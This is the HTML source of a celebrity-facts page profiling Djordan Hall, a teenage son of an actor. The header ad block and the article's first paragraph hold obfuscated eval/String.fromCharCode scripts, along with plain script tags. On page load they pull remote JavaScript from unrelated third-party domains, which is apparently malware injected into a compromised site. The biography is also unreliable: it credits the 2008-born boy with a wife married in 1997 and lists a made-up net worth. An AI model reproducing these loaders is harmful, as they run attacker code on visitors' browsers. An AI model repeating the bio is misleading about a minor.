    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-53048 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack djordan-hall global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in Family Member" class="entry-crumb" href="https://trendcelebsfacts.com/category/family-member/">Family Member</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Djordan Hall</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-53048" class="post-53048 post type-post status-publish format-standard has-post-thumbnail hentry category-family-member birth-month-april birth-sign-aries birth-year-824 country-united-states gender-male month-date-april-11 still-alive-yes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/family-member/">Family Member</a></li></ul>
            <header class="td-post-title">
               <h1>Djordan Hall Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-12T04:48:06+01:00" >March 12, 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image.jpg" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="hall-djordan-image"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Djordan Hall Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Djordan Hall's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Djordan Hall</b> is best known as a Family Member. Second child and first son of actor <a href="/people/pooch-hall/">Pooch Hall</a>. He has three brothers and sisters, all of whom have names that begin with the letters D and J. Djordan Hall was born on <b>April 11, 2008</b> in California.</p>
<p>He met his wife Linda in college and the two married in 1997. They have four children together. His parents created the non-profit inClusion Club House, which is a space designed to allow children with special needs to learn and play.<p>

<p align="justify">On our website, Djordan Hall is one of the successful Family Member.  He
 has ranked on the list of those famous people who were <strong>born on April 11, 2008</strong>. Djordan Hall is one of the Richest Family Member who was born in <b>California</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Djordan</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Hall</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">Family Member</td></tr>

<tr class="row-4 evan"><td class="column-1"><b>Age</b></td><td class="column-2">
			
17 	 
years old</td></tr>
</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Aries</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">April 11, 2008</td></tr>


<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">April 11</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">California</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">United States</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

His older sister Djanai has cerebral palsy and requires the assistance of a wheelchair to get around.His father is good friends with Scrubs alum <a href="/people/donald-faison/">Donald Faison</a>.	
<h2>Djordan Hall Net Worth</h2>
	
<p align="justify"><b>Djordan Hall's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Djordan Hall</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source Family Member (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Djordan Hall Dead or Alive?</h3>

<p>As per our current Database, Djordan Hall is  still alive
 (as per Wikipedia, Last update: September 20, 2020).</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> His  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Djordan Hall is 			
17 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Djordan Hall have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Djordan Hall has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Djordan Hall have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Djordan Hall had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Djordan Hall having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Djordan Hall? Does  He  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Djordan Hall is now 			
17 	years old. Noted, Djordan Hall was born on April 11, 2008.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Djordan Hall famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Djordan Hall become popular for being a successful Family Member.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Djordan Hall Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Family Member</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/leila-alcasid/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Leila Alcasid" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Leila Alcasid</div></div></a><a href="https://trendcelebsfacts.com/capri-bryant/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Capri Bryant" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Capri Bryant</div></div></a><a href="https://trendcelebsfacts.com/gracie-benward/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Gracie Benward" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/benward-gracie-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Gracie Benward</div></div></a><a href="https://trendcelebsfacts.com/bess-houdini/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Bess Houdini" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/houdini-bess-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div 